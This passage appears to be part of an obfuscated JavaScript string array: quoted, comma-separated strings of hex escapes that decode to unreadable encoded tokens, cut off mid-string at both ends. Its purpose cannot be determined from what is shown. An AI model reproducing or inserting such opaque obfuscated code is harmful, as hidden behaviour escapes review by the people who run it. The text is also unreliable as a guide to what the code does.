x50\x6f\x53\x6b\x67\x6a\x4e\x76\x4e\x57\x51\x70\x64\x55\x61\x6e\x5a\x45\x77\x6c\x64\x56\x71\x37\x63\x49\x38\x6f\x31\x42\x33\x4e\x64\x48\x4c\x6c\x64\x48\x67\x2f\x63\x47\x72\x79\x4d\x7a\x58\x64\x64\x4e\x61\x75\x6e\x57\x4f\x78\x64\x49\x38\x6f\x46\x57\x51\x71\x78\x57\x37\x74\x64\x4a\x74\x46\x63\x4e\x64\x56\x63\x52\x6d\x6f\x50\x57\x51\x4a\x63\x52\x6d\x6b\x6a\x57\x37\x6e\x5a\x57\x37\x70\x63\x54\x66\x4e\x63\x49\x6d\x6b\x34\x57\x4f\x34\x64\x6e\x53\x6f\x2f\x68\x47\x54\x6c\x57\x34\x75\x37\x57\x35\x61\x37\x57\x37\x70\x63\x53\x38\x6b\x35\x57\x37\x39\x70\x57\x52\x54\x4f\x57\x36\x38\x35\x65\x38\x6b\x77\x79\x71\x4f\x6a\x6f\x59\x75\x58\x57\x37\x61\x49\x74\x47\x61\x45\x63\x77\x74\x64\x47\x38\x6b\x38\x6c\x67\x4a\x64\x55\x68\x54\x68\x57\x35\x33\x63\x4e\x49\x71\x6d\x41\x6d\x6b\x31\x57\x4f\x52\x63\x4e\x38\x6f\x37\x57\x50\x4a\x64\x50\x64\x53\x74\x57\x4f\x42\x64\x4c\x6d\x6b\x68\x57\x36\x79\x63\x75\x38\x6f\x42\x57\x52\x56\x64\x52\x43\x6b\x76\x70\x53\x6b\x38\x6c\x77\x35\x57\x66\x38\x6b\x66\x57\x35\x2f\x63\x47\x59\x46\x63\x54\x78\x72\x58\x57\x34\x34\x46\x77\x38\x6f\x76\x74\x6d\x6b\x34\x79\x32\x38\x31\x43\x4e\x4a\x64\x4a\x71\x70\x63\x51\x4c\x39\x49\x61\x43\x6f\x47\x57\x36\x5a\x64\x52\x38\x6f\x50\x57\x52\x43\x66\x64\x53\x6b\x2f\x77\x6d\x6f\x44\x45\x68\x33\x64\x53\x57\x64\x63\x54\x53\x6f\x61\x57\x35\x30\x76\x62\x72\x53\x71\x57\x36\x5a\x64\x54\x33\x34\x4e\x69\x75\x72\x50\x68\x53\x6b\x77\x73\x72\x30\x73\x63\x6d\x6b\x41\x68\x53\x6f\x31\x57\x50\x57\x2b\x57\x34\x74\x64\x52\x68\x5a\x64\x51\x43\x6b\x5a\x57\x36\x56\x63\x56\x31\x64\x64\x4d\x53\x6f\x70\x74\x47\x54\x69\x6e\x5a\x4e\x64\x54\x58\x37\x64\x56\x64\x5a\x63\x49\x6d\x6f\x52\x78\x30\x78\x63\x55\x53\x6b\x69\x6d\x38\x6b\x45\x67\x78\x54\x69\x57\x34\x44\x72\x57\x50\x6d\x4d\x68\x53\x6f\x52\x57\x51\x78\x64\x49\x68\x7a\x2f\x57\x4f\x30\x47\x57\x52\x65\x32\x57\x51\x53\x77\x6f\x64\x57\x71\x57\x37\x56\x63\x51\x38\x6f\x41\x57\x36\x69\x67\x75\x43\x6f\x43\x57\x51\x31\x73\x6a\x57\x66\x71\x68\x5a\x2f\x63\x4e\x53\x6b\x74\x68\x32\x53\x6f\x6e\x4b\x5a\x64\x49\x65\x43\x34\x57\x4f\x6c\x64\x4d\x38\x6f\x71\x57\x52\x53\x32\x57\x37\x56\x63\x52\x38\x6b\x2b\x57\x36\x78\x64\x4b\x64\x4e\x63\x53\x53\x6b\x65\x57\x52\x78\x64\x48\x38\x6f\x55\x45\x53\x6b\x57\x45\x53\x6f\x54\x57\x51\x52\x64\x56\x33\x44\x41\x57\x51\x68\x63\x4f\x71\x4a\x63\x49\x38\x6b\x48\x57\x34\x79\x70\x57\x50\x50\x34\x46\x38\x6b\x6f\x57\x52\x54\x6f\x57\x52\x47\x74\x6b\x53\x6f\x6f\x76\x38\x6f\x35\x57\x34\x6d\x50\x57\x52\x61\x2b\x76\x43\x6f\x2b\x68\x67\x54\x75\x57\x35\x6a\x65\x57\x37\x33\x64\x56\x63\x42\x63\x56\x6d\x6f\x74\x6c\x53\x6f\x34\x46\x78\x50\x70\x62\x47\x76\x5a\x57\x50\x68\x63\x55\x32\x37\x64\x4d\x71\x5a\x63\x55\x5a\x34\x37\x57\x37\x30\x77\x57\x51\x38\x47\x6a\x68\x65\x58\x57\x50\x66\x62\x77\x53\x6f\x56\x69\x6d\x6b\x55\x57\x51\x33\x64\x51\x78\x52\x63\x54\x59\x46\x63\x54\x57\x37\x63\x4d\x47\x79\x39\x57\x34\x64\x64\x55\x6d\x6b\x6b\x57\x37\x6c\x64\x49\x5a\x62\x5a\x57\x34\x34\x4d\x57\x37\x54\x70\x67\x6d\x6b\x74\x76\x4a\x54\x34\x57\x35\x70\x64\x50\x43\x6b\x77\x44\x6d\x6f\x47\x6c\x6d\x6f\x55\x6c\x61\x4c\x5a\x6d\x43\x6f\x79\x57\x51\x42\x63\x4b\x57\x78\x64\x52\x43\x6b\x44\x78\x53\x6f\x33\x57\x36\x64\x63\x52\x38\x6b\x35\x57\x51\x50\x4b\x6f\x31\x33\x63\x4f\x78\x71\x6c\x78\x53\x6f\x50\x7a\x33\x39\x61\x57\x4f\x37\x64\x53\x6d\x6f\x44\x57\x35\x61\x73\x57\x50\x4a\x63\x47\x53\x6b\x55\x62\x57\x34\x52\x69\x49\x70\x63\x4b\x38\x6f\x2b\x57\x36\x6a\x78\x75\x43\x6b\x37\x57\x4f\x33\x63\x55\x53\x6b\x74\x57\x4f\x7a\x57\x57\x37\x78\x63\x4b\x59\x68\x63\x53\x67\x42\x63\x4a\x53\x6f\x75\x57\x36\x2f\x64\x52\x58\x42\x63\x4d\x43\x6f\x35\x57\x36\x4a\x63\x4b\x53\x6b\x42\x57\x51\x79\x42\x57\x37\x6c\x64\x50\x38\x6b\x51\x6e\x33\x46\x64\x49\x53\x6b\x61\x7a\x6d\x6b\x53\x69\x53\x6b\x7a\x6b\x6d\x6f\x62\x6c\x5a\x6a\x50\x57\x37\x69\x63\x73\x4c\x31\x6e\x57\x37\x46\x63\x55\x53\x6f\x33\x57\x35\x4b\x63\x57\x37\x61\x43\x57\x4f\x4e\x64\x51\x30\x66\x39\x57\x36\x38\x6d\x57\x35\x66\x37\x45\x71\x64\x63\x52\x38\x6b\x53\x46\x49\x57\x53\x57\x4f\x70\x64\x4c\x53\x6b\x49\x57\x52\x4e\x64\x4d\x77\x7a\x61\x6b\x6d\x6b\x2b\x57\x37\x64\x64\x55\x33\x50\x4a\x57\x34\x5a\x63\x53\x6d\x6f\x70\x79\x6d\x6b\x33\x6c\x43\x6f\x69\x44\x6d\x6f\x6b\x57\x4f\x37\x63\x4a\x5a\x61\x63\x6c\x30\x5a\x63\x55\x65\x79\x52\x66\x53\x6f\x42\x57\x52\x6d\x51\x57\x50\x31\x6e\x45\x6d\x6f\x70\x57\x52\x70\x64\x48\x74\x6c\x63\x48\x33\x47\x6a\x70\x73\x39\x39\x64\x4b\x4f\x45\x57\x35\x39\x55\x57\x35\x4c\x49\x74\x38\x6f\x51\x42\x78\x56\x63\x53\x38\x6f\x33\x6f\x62\x74\x63\x47\x43\x6b\x44\x57\x4f\x30\x4e\x79\x4c\x5a\x63\x54\x6d\x6f\x61\x6d\x43\x6f\x63\x57\x4f\x43\x4a\x57\x36\x7a\x67\x73\x38\x6f\x6e\x44\x71\x52\x63\x47\x38\x6b\x79\x76\x6d\x6b\x53\x42\x43\x6b\x45\x66\x64\x71\x41\x41\x64\x39\x46\x57\x37\x42\x64\x4f\x43\x6b\x76\x6d\x38\x6b\x46\x78\x58\x58\x73\x65\x38\x6b\x71\x57\x51\x72\x57\x61\x4c\x4a\x64\x4b\x63\x64\x63\x52\x6d\x6b\x6d\x69\x38\x6f\x36\x73\x43\x6f\x66\x57\x4f\x76\x6f\x57\x35\x4f\x6c\x71\x4b\x64\x64\x4f\x38\x6b\x58\x64\x4c\x2f\x64\x50\x65\x4a\x63\x47\x6d\x6f\x4c\x57\x52\x46\x64\x51\x4d\x37\x64\x53\x68\x4c\x45\x44\x43\x6b\x33\x57\x52\x5a\x64\x53\x53\x6b\x4d\x77\x74\x78\x63\x4b\x53\x6f\x47\x57\x35\x5a\x63\x47\x43\x6f\x31\x57\x52\x34\x5a\x64\x64\x4e\x63\x4a\x53\x6b\x31\x57\x36\x66\x37\x79\x30\x4f\x30\x6c\x53\x6b\x4c\x57\x36\x31\x79\x67\x53\x6f\x49\x42\x4a\x47\x6d\x78\x43\x6f\x74\x7a\x6d\x6f\x34\x57\x51\x52\x63\x51\x53\x6f\x35\x57\x35\x78\x64\x49\x6d\x6f\x74\x42\x64\x33\x63\x48\x53\x6b\x6d\x62\x43\x6b\x51\x57\x52\x4f\x54\x57\x34\x69\x4f\x75\x4a\x65\x52\x57\x50\x66\x34\x57\x37\x50\x4a\x64\x43\x6b\x34\x6e\x76\x78\x63\x52\x66\x47\x75\x57\x36\x71\x46\x57\x37\x46\x64\x4e\x53\x6f\x74\x66\x63\x52\x63\x4c\x64\x4a\x64\x4a\x61\x70\x64\x56\x43\x6b\x57\x57\x35\x66\x4b\x69\x72\x42\x64\x54\x30\x47\x42\x57\x34\x7a\x4f\x69\x4c\x30\x7a\x64\x67\x43\x67\x70\x38\x6f\x45\x42\x47\x58\x2f\x57\x37\x6e\x43\x57\x37\x52\x63\x4a\x66\x64\x64\x55\x38\x6f\x4b\x68\x72\x37\x64\x52\x57\x6a\x43\x57\x50\x5a\x63\x56\x38\x6f\x38\x65\x33\x76\x56\x76\x53\x6b\x64\x57\x52\x78\x64\x4f\x43\x6f\x4c\x57\x34\x56\x63\x4d\x67\x54\x63\x57\x51\x68\x64\x51\x53\x6b\x6d\x57\x34\x44\x66\x57\x51\x64\x63\x56\x38\x6f\x49\x44\x53\x6b\x66\x57\x36\x6a\x6a\x57\x4f\x52\x63\x4a\x4a\x6e\x4f\x44\x38\x6b\x76\x75\x43\x6b\x35\x57\x34\x33\x64\x4e\x6d\x6b\x55\x57\x36\x30\x6c\x57\x50\x61\x31\x45\x78\x74\x63\x49\x6d\x6f\x4b\x57\x35\x6d\x58\x57\x35\x72\x6f\x69\x6d\x6f\x4d\x57\x51\x66\x48\x65\x38\x6b\x78\x6a\x64\x79\x46\x57\x34\x54\x58\x57\x50\x4a\x64\x53\x38\x6b\x63\x57\x51\x4b\x7a\x72\x43\x6b\x76\x46\x68\x78\x63\x56\x5a\x52\x64\x4c\x43\x6f\x46\x69\x73\x64\x64\x4f\x6d\x6b\x69\x57\x4f\x74\x64\x56\x53\x6f\x5a\x57\x52\x31\x53\x57\x4f\x4e\x63\x4c\x4d\x46\x64\x4e\x6d\x6f\x58\x76\x53\x6b\x71\x57\x36\x52\x63\x4d\x53\x6b\x67\x73\x43\x6b\x4a\x68\x43\x6b\x79\x78\x43\x6b\x50\x57\x4f\x57\x6e\x77\x38\x6b\x42\x66\x43\x6f\x41\x42\x5a\x57\x4c\x57\x51\x74\x63\x52\x63\x79\x64\x57\x50\x42\x64\x4b\x49\x52\x63\x4c\x32\x57\x6d\x57\x50\x42\x64\x53\x49\x39\x6d\x57\x51\x52\x63\x56\x65\x52\x64\x4f\x38\x6b\x52\x57\x36\x62\x34\x6c\x75\x62\x4c\x41\x61\x44\x6a\x57\x37\x39\x78\x57\x37\x78\x64\x4b\x53\x6f\x2b\x6a\x67\x70\x63\x48\x76\x64\x63\x4a\x38\x6f\x4c\x78\x38\x6f\x70\x62\x43\x6f\x39\x57\x36\x4e\x63\x55\x66\x66\x68\x57\x34\x76\x41\x73\x62\x6a\x76\x76\x30\x37\x63\x4a\x38\x6b\x77\x57\x52\x6d\x78\x6c\x6d\x6b\x54\x45\x75\x4b\x33\x57\x34\x33\x64\x4a\x43\x6b\x52\x57\x51\x56\x63\x4f\x5a\x30\x4c\x57\x52\x56\x64\x47\x59\x61\x51\x57\x35\x71\x69\x57\x4f\x4a\x63\x51\x76\x6d\x52\x67\x77\x74\x64\x50\x38\x6b\x6b\x57\x34\x75\x4e\x57\x52\x48\x6e\x57\x52\x38\x64\x57\x4f\x48\x4c\x57\x52\x61\x61\x57\x37\x2f\x64\x55\x67\x34\x4f\x57\x35\x78\x63\x52\x61\x78\x63\x47\x43\x6f\x70\x57\x50\x74\x63\x4c\x6d\x6b\x71\x57\x37\x70\x63\x4a\x6d\x6b\x5a\x43\x43\x6f\x56\x57\x4f\x4e\x63\x52\x38\x6f\x51\x57\x51\x57\x79\x46\x53\x6f\x59\x57\x34\x61\x64\x57\x35\x58\x71\x41\x47\x38\x68\x57\x50\x76\x48\x64\x6d\x6b\x52\x6c\x43\x6f\x45\x57\x50\x46\x64\x4f\x57\x78\x64\x4e\x38\x6b\x34\x63\x38\x6b\x43\x57\x51\x4c\x71\x6f\x68\x6d\x79\x57\x4f\x4f\x64\x44\x43\x6f\x32\x63\x59\x43\x52\x57\x52\x57\x48\x57\x34\x54\x64\x75\x5a\x4a\x64\x47\x43\x6f\x74\x6c\x38\x6f\x35\x57\x34\x79\x6a\x57\x37\x68\x63\x48\x74\x7a\x57\x6e\x67\x6c\x64\x53\x43\x6b\x4c\x69\x6d\x6f\x2f\x77\x43\x6b\x42\x78\x6d\x6f\x49\x79\x4b\x69\x34\x57\x51\x38\x35\x6f\x63\x53\x62\x74\x6d\x6b\x4b\x77\x43\x6b\x56\x64\x6d\x6b\x56\x6b\x5a\x42\x63\x4f\x43\x6f\x4b\x61\x43\x6f\x4d\x57\x50\x78\x64\x4c\x43\x6f\x48\x76\x75\x38\x76\x57\x34\x52\x63\x4d\x43\x6f\x77\x70\x68\x61\x37\x63\x30\x34\x37\x6b\x48\x57\x33\x77\x61\x48\x68\x57\x4f\x71\x64\x6d\x6d\x6f\x37\x57\x4f\x4b\x36\x68\x61\x78\x64\x49\x48\x53\x71\x68\x43\x6f\x76\x57\x51\x44\x37\x57\x51\x68\x64\x4d\x38\x6f\x39\x57\x4f\x4e\x63\x52\x65\x61\x32\x44\x43\x6b\x71\x57\x35\x66\x47\x64\x57\x4a\x63\x4a\x71\x61\x6a\x61\x53\x6f\x38\x44\x53\x6f\x4c\x57\x4f\x44\x32\x65\x43\x6f\x4f\x57\x37\x56\x64\x47\x61\x75\x65\x6b\x61\x6c\x64\x51\x53\x6b\x6b\x6f\x43\x6f\x4f\x57\x52\x61\x4d\x57\x35\x53\x34\x61\x4e\x78\x63\x4f\x6d\x6b\x45\x67\x57\x56\x63\x4e\x38\x6b\x69\x76\x6d\x6b\x74\x70\x53\x6b\x2b\x57\x4f\x2f\x63\x52\x38\x6b\x47\x65\x65\x4b\x33\x6e\x43\x6f\x77\x78\x5a\x74\x64\x51\x4b\x4b\x61\x61\x76\x6c\x64\x56\x6d\x6f\x6b\x57\x52\x62\x61\x68\x78\x31\x43\x6c\x43\x6b\x43\x57\x36\x48\x72\x74\x65\x57\x42\x57\x35\x44\x6c\x43\x53\x6b\x71\x57\x4f\x54\x67\x57\x50\x4c\x42\x65\x6d\x6f\x50\x57\x34\x6a\x53\x64\x31\x4a\x64\x49\x38\x6f\x74\x73\x53\x6b\x4d\x57\x37\x56\x64\x49\x6d\x6b\x77\x61\x63\x75\x38\x46\x38\x6f\x2b\x57\x51\x57\x74\x69\x6d\x6f\x30\x57\x50\x4e\x63\x4c\x53\x6b\x5a\x68\x66\x46\x63\x50\x6d\x6b\x2b\x68\x6d\x6f\x47\x57\x51\x4f\x37\x57\x36\x6d\x66\x57\x37\x34\x7a\x42\x67\x4e\x63\x47\x4c\x4c\x6b\x57\x37\x47\x61\x77\x53\x6f\x63\x57\x36\x37\x63\x51\x59\x56\x64\x4c\x58\x6c\x64\x56\x72\x64\x64\x52\x38\x6f\x50\x57\x50\x6c\x63\x50\x38\x6f\x31\x45\x38\x6b\x77\x66\x38\x6f\x76\x57\x35\x4a\x64\x53\x64\x4e\x64\x4f\x32\x79\x4c\x41\x38\x6b\x66\x77\x43\x6b\x57\x6e\x49\x65\x55\x57\x4f\x2f\x63\x56\x5a\x78\x64\x49\x38\x6f\x61\x57\x35\x54\x63\x57\x4f\x47\x74\x63\x49\x48\x32\x73\x38\x6b\x53\x57\x37\x79\x56\x57\x4f\x44\x32\x64\x68\x48\x48\x7a\x57\x5a\x63\x55\x4b\x48\x56\x76\x43\x6f\x64\x57\x4f\x46\x63\x54\x48\x38\x51\x57\x34\x37\x64\x4b\x4e\x4e\x64\x4a\x38\x6f\x70\x42\x43\x6b\x6f\x74\x43\x6b\x6c\x6d\x53\x6f\x68\x62\x6d\x6b\x70\x57\x4f\x53\x39\x70\x4d\x39\x66\x57\x4f\x66\x62\x57\x35\x37\x63\x4b\x53\x6f\x4a\x57\x51\x6c\x63\x4e\x48\x56\x63\x4a\x68\x79\x72\x73\x43\x6f\x71\x57\x50\x70\x64\x48\x78\x4b\x56\x57\x4f\x4e\x64\x4c\x4d\x4f\x74\x72\x4a\x68\x63\x4d\x43\x6f\x30\x57\x4f\x71\x6d\x71\x38\x6f\x69\x63\x73\x78\x64\x47\x33\x6c\x63\x52\x38\x6b\x49\x57\x34\x48\x34\x57\x36\x6a\x75\x44\x75\x34\x67\x62\x43\x6b\x33\x46\x75\x48\x6c\x57\x50\x53\x6b\x73\x43\x6f\x73\x57\x50\x48\x34\x61\x6d\x6b\x36\x57\x37\x6a\x35\x57\x34\x50\x2f\x74\x78\x56\x64\x4a\x43\x6b\x53\x44\x38\x6b\x79\x71\x4d\x4e\x64\x49\x6d\x6f\x7a\x6f\x64\x30\x68\x57\x37\x38\x5a\x46\x38\x6f\x52\x57\x4f\x4a\x64\x50\x58\x76\x6e\x57\x52\x57\x6e\x76\x38\x6f\x2b\x66\x53\x6b\x63\x57\x34\x70\x64\x51\x38\x6f\x68\x57\x52\x54\x64\x61\x63\x56\x63\x53\x4a\x35\x37\x57\x36\x74\x63\x53\x38\x6b\x33\x57\x34\x72\x31\x57\x4f\x30\x56\x68\x38\x6f\x69\x57\x35\x56\x64\x4b\x43\x6b\x70\x57\x50\x79\x69\x71\x47\x68\x64\x52\x72\x4b\x6a\x6a\x6d\x6f\x57\x69\x43\x6f\x31\x57\x52\x6c\x63\x4e\x4e\x38\x58\x67\x4c\x4f\x5a\x57\x50\x76\x64\x6f\x53\x6b\x74\x61\x66\x6e\x68\x76\x47','\x77\x31\x6c\x64\x56\x72\x52\x64\x4a\x47','\x44\x43\x6f\x57\x76\x62\x68\x64\x51\x65\x50\x48\x57\x37\x2f\x64\x52\x53\x6b\x4b\x7a\x6d\x6b\x50\x65\x57','\x57\x52\x31\x64\x57\x35\x74\x64\x51\x53\x6b\x53\x57\x37\x74\x63\x47\x38\x6f\x42\x57\x52\x4e\x64\x55\x6d\x6b\x50\x71\x62\x2f\x64\x56\x53\x6b\x42\x72\x6d\x6f\x2b\x57\x35\x71','\x57\x52\x37\x63\x56\x53\x6b\x48\x57\x52\x33\x64\x54\x6d\x6f\x49\x57\x52\x42\x64\x54\x61','\x75\x53\x6b\x7a\x41\x5a\x79\x52','\x57\x50\x70\x63\x48\x53\x6b\x34\x57\x50\x46\x64\x4c\x71','\x7a\x6d\x6f\x72\x75\x63\x2f\x64\x4f\x47','\x7a\x30\x78\x63\x52\x53\x6f\x2f\x57\x34\x69\x73','\x57\x36\x37\x63\x4d\x53\x6b\x71\x57\x35\x4a\x64\x48\x61','\x57\x52\x78\x64\x51\x6d\x6b\x79\x42\x33\x71','\x57\x51\x4a\x64\x4b\x6d\x6b\x45\x67\x6d\x6b\x62','\x57\x37\x64\x63\x4e\x43\x6f\x75\x67\x38\x6f\x76\x57\x4f\x6a\x4a\x78\x53\x6b\x4c\x61\x68\x46\x63\x4c\x72\x53\x4f\x70\x6d\x6b\x48','\x57\x35\x4a\x64\x56\x53\x6f\x70\x75\x77\x57','\x57\x4f\x2f\x64\x48\x38\x6b\x4c\x6e\x6d\x6b\x38\x45\x53\x6b\x54\x57\x4f\x33\x63\x55\x6d\x6b\x32','\x57\x52\x61\x2b\x57\x35\x37\x64\x47\x43\x6f\x6b\x57\x51\x53\x6b\x57\x4f\x68\x63\x48\x4e\x78\x64\x54\x47','\x57\x37\x70\x63\x47\x43\x6b\x68\x57\x35\x65','\x46\x53\x6f\x34\x57\x50\x4e\x64\x52\x78\x4e\x63\x4c\x62\x58\x37\x44\x57','\x73\x48\x66\x64\x57\x50\x56\x63\x54\x43\x6b\x52','\x57\x4f\x53\x54\x57\x35\x5a\x63\x4e\x78\x37\x64\x56\x53\x6f\x78\x57\x50\x52\x64\x50\x43\x6b\x58\x57\x4f\x47\x6d\x57\x50\x43','\x57\x51\x68\x63\x4a\x66\x74\x64\x4e\x53\x6b\x72\x57\x35\x64\x63\x51\x38\x6f\x57\x57\x51\x4a\x63\x49\x53\x6f\x53\x57\x34\x58\x32\x57\x51\x38\x57\x69\x38\x6b\x30\x57\x36\x79','\x70\x71\x42\x64\x54\x43\x6f\x52\x57\x37\x42\x64\x4b\x4a\x53','\x57\x37\x4a\x63\x4e\x53\x6b\x6e\x57\x37\x44\x53\x57\x36\x53\x44\x57\x52\x75','\x74\x43\x6b\x57\x72\x73\x69\x52','\x75\x43\x6b\x4e\x79\x57\x30\x57','\x72\x48\x50\x66\x57\x52\x46\x63\x52\x38\x6b\x52\x57\x34\x79\x51\x57\x52\x46\x64\x4a\x43\x6f\x32\x6e\x6d\x6f\x4a\x57\x4f\x46\x63\x4c\x38\x6f\x43','\x57\x35\x78\x64\x4e\x75\x71\x70\x57\x35\x42\x63\x49\x38\x6b\x6b\x71\x4d\x53','\x75\x43\x6f\x71\x42\x58\x46\x64\x4b\x71','\x57\x35\x54\x35\x57\x50\x37\x63\x50\x43\x6f\x62\x7a\x77\x38\x41\x71\x71','\x57\x4f\x52\x63\x51\x57\x6c\x63\x4c\x38\x6f\x2b','\x73\x71\x46\x64\x52\x53\x6b\x76\x57\x50\x72\x2f\x79\x6d\x6f\x55\x57\x52\x6d\x48\x57\x35\x50\x33\x57\x37\x2f\x63\x49\x38\x6b\x6b\x57\x34\x62\x75','\x6b\x72\x42\x64\x50\x57','\x74\x38\x6b\x41\x57\x51\x76\x7a\x57\x52\x65','\x57\x37\x5a\x63\x49\x53\x6b\x6e\x57\x37\x68\x64\x4c\x33\x31\x57\x6f\x38\x6f\x54\x62\x4c\x6c\x63\x4f\x5a\x74\x64\x47\x33\x6e\x41','\x57\x37\x4e\x63\x4a\x53\x6b\x53\x64\x53\x6b\x75','\x70\x4c\x66\x53\x57\x4f\x4e\x63\x4c\x61','\x57\x35\x54\x79\x57\x37\x4c\x2f\x57\x52\x61','\x6c\x71\x5a\x64\x54\x6d\x6f\x54\x57\x36\x2f\x64\x4d\x57','\x57\x36\x48\x35\x57\x4f\x42\x63\x4d\x53\x6b\x72\x57\x34\x54\x68\x57\x35\x52\x64\x4a\x64\x68\x63\x55\x6d\x6b\x62','\x57\x50\x33\x63\x4c\x53\x6f\x32\x6a\x47\x6d','\x57\x35\x6a\x4a\x57\x34\x6a\x4c\x57\x51\x64\x63\x55\x31\x66\x6b\x57\x35\x50\x39\x57\x34\x5a\x63\x4f\x6d\x6b\x4b','\x42\x38\x6f\x4d\x42\x59\x4a\x64\x4b\x47','\x57\x50\x78\x63\x51\x6d\x6b\x33\x45\x53\x6f\x34','\x6f\x4d\x48\x39\x57\x34\x65\x58\x46\x43\x6f\x71\x57\x34\x78\x64\x49\x61','\x76\x38\x6f\x63\x71\x38\x6f\x7a\x57\x51\x52\x64\x51\x4d\x42\x64\x56\x57\x64\x63\x4d\x4e\x6d\x49\x74\x61','\x57\x35\x37\x63\x47\x53\x6b\x61\x57\x35\x46\x64\x49\x4a\x48\x32\x6b\x53\x6f\x74\x63\x47\x68\x63\x4f\x5a\x37\x63\x4a\x78\x50\x6e\x57\x51\x4e\x64\x50\x6d\x6b\x43\x57\x37\x79\x4b\x41\x71\x56\x63\x51\x61\x46\x63\x4f\x49\x53\x57\x61\x63\x70\x63\x4a\x74\x74\x64\x55\x67\x78\x63\x4d\x53\x6f\x77\x57\x52\x34\x6b\x57\x35\x75\x2f\x73\x67\x54\x32\x57\x52\x68\x64\x52\x6d\x6f\x6b\x44\x64\x68\x64\x4a\x71\x6c\x63\x50\x43\x6f\x78\x57\x50\x6c\x63\x56\x32\x42\x63\x4d\x4d\x72\x44\x57\x51\x50\x39\x77\x74\x68\x63\x47\x38\x6f\x79\x76\x43\x6b\x6c\x57\x35\x4b\x37\x44\x38\x6f\x46\x45\x53\x6f\x43\x57\x52\x5a\x64\x4c\x30\x42\x63\x47\x76\x54\x52\x57\x50\x64\x64\x54\x4b\x34\x6f\x57\x37\x70\x64\x4a\x4c\x66\x55\x75\x65\x2f\x63\x52\x4a\x4b\x53\x57\x4f\x71\x69\x63\x53\x6f\x2f\x43\x32\x6a\x31\x70\x53\x6f\x79\x65\x53\x6f\x66\x73\x66\x68\x63\x47\x38\x6b\x49\x69\x71\x74\x64\x52\x47\x6c\x63\x54\x31\x56\x64\x4a\x74\x54\x6e\x44\x6d\x6b\x42\x6f\x6d\x6f\x69\x57\x51\x69\x32\x65\x65\x69\x78\x45\x6d\x6b\x36\x57\x34\x4a\x63\x55\x63\x4c\x6c\x57\x52\x33\x63\x48\x71\x5a\x63\x50\x78\x70\x63\x48\x5a\x4c\x69\x57\x50\x37\x63\x56\x59\x6a\x33\x64\x74\x39\x34\x57\x34\x4a\x64\x4b\x6d\x6b\x68\x67\x43\x6b\x37\x57\x52\x74\x63\x49\x30\x7a\x30\x57\x36\x42\x64\x53\x33\x37\x63\x52\x78\x52\x64\x50\x75\x52\x63\x51\x68\x52\x63\x4b\x6d\x6b\x68\x57\x50\x42\x64\x52\x71\x4e\x64\x49\x32\x6d\x41\x57\x50\x5a\x64\x51\x38\x6b\x2b\x68\x38\x6b\x58\x44\x6d\x6f\x38\x7a\x43\x6b\x4c\x41\x53\x6f\x79\x67\x73\x37\x64\x56\x38\x6b\x33\x6e\x59\x43\x71\x69\x6d\x6b\x36\x57\x50\x61\x33\x57\x51\x61\x55\x61\x71\x4b\x53\x67\x43\x6f\x55\x57\x34\x56\x63\x47\x31\x44\x5a\x57\x34\x50\x58\x57\x50\x78\x64\x4e\x65\x33\x63\x4e\x62\x70\x63\x4d\x76\x46\x63\x50\x61\x65\x6f\x57\x37\x4e\x63\x48\x43\x6f\x64\x44\x38\x6b\x48\x62\x62\x6a\x34\x57\x52\x4a\x64\x47\x49\x31\x39\x57\x34\x6d\x72\x65\x30\x38\x6c\x57\x37\x42\x64\x4c\x73\x46\x64\x48\x4e\x42\x64\x4c\x6d\x6b\x44\x57\x36\x52\x64\x4a\x4e\x2f\x64\x54\x38\x6f\x6e\x57\x34\x48\x38\x66\x5a\x4f\x6d\x57\x51\x6d\x4c\x73\x31\x76\x4a\x67\x43\x6b\x71\x6a\x43\x6b\x7a\x57\x51\x6a\x46\x67\x65\x47\x74\x57\x52\x2f\x63\x4c\x53\x6f\x51\x68\x31\x33\x63\x4d\x53\x6f\x45\x57\x34\x30\x46\x41\x43\x6f\x37\x71\x53\x6b\x4a\x57\x34\x57\x58\x57\x52\x2f\x63\x48\x75\x43\x71\x79\x62\x4a\x64\x50\x53\x6f\x70\x57\x51\x57\x73\x57\x51\x39\x51\x57\x36\x30\x71\x57\x51\x44\x4b\x57\x37\x52\x63\x47\x30\x65\x62\x57\x34\x30','\x42\x43\x6b\x7a\x76\x58\x79\x54','\x44\x47\x4c\x50\x57\x52\x6d','\x57\x50\x48\x4a\x57\x36\x46\x64\x48\x53\x6b\x63','\x57\x37\x4e\x63\x54\x48\x44\x7a\x6e\x71','\x57\x50\x7a\x64\x57\x34\x44\x34\x46\x71','\x6f\x67\x62\x34\x57\x37\x4f\x54\x72\x38\x6f\x43\x57\x34\x74\x64\x53\x6d\x6b\x30\x7a\x6d\x6b\x2b\x57\x36\x4e\x63\x4a\x43\x6b\x46\x57\x35\x70\x63\x55\x47','\x57\x50\x62\x6b\x64\x63\x71\x6a','\x6a\x6d\x6b\x77\x6e\x49\x75\x53','\x57\x34\x66\x54\x57\x50\x78\x63\x53\x6d\x6f\x32','\x76\x6d\x6b\x74\x57\x51\x4f\x4d\x57\x34\x30','\x7a\x6d\x6f\x36\x75\x48\x70\x64\x52\x4b\x72\x67\x57\x35\x33\x64\x54\x43\x6b\x49\x79\x6d\x6b\x49\x6d\x4b\x6c\x64\x56\x53\x6f\x44\x57\x34\x72\x44\x57\x34\x4b','\x57\x52\x64\x63\x48\x4c\x74\x64\x51\x38\x6b\x6b\x57\x34\x4e\x63\x4d\x38\x6f\x53\x57\x52\x37\x63\x49\x38\x6f\x33\x57\x34\x43','\x57\x35\x31\x34\x57\x52\x70\x63\x50\x38\x6f\x42\x79\x61','\x77\x38\x6f\x38\x57\x51\x68\x63\x50\x63\x38\x49\x57\x35\x4e\x64\x4c\x6d\x6f\x39\x69\x76\x71','\x64\x48\x4a\x64\x4a\x53\x6b\x52\x57\x4f\x44\x2f\x76\x6d\x6f\x31','\x79\x4e\x74\x64\x49\x72\x78\x64\x47\x53\x6b\x6b\x6f\x43\x6b\x48\x57\x4f\x61\x45\x75\x53\x6b\x6f\x64\x71','\x57\x50\x39\x47\x57\x35\x58\x6f\x57\x51\x46\x63\x4f\x75\x53\x39\x57\x4f\x30\x5a\x57\x35\x56\x63\x55\x43\x6b\x30','\x45\x78\x4e\x63\x4e\x43\x6b\x70\x76\x4a\x30\x34\x57\x51\x65','\x6b\x57\x42\x64\x56\x53\x6f\x4c\x57\x37\x78\x64\x4d\x57','\x76\x43\x6f\x66\x57\x51\x44\x6e\x57\x52\x5a\x63\x56\x38\x6f\x7a\x66\x53\x6f\x75\x57\x36\x34\x4d\x73\x57\x79\x48\x44\x6d\x6b\x6e\x57\x34\x54\x6d','\x74\x61\x74\x64\x4f\x43\x6b\x42\x57\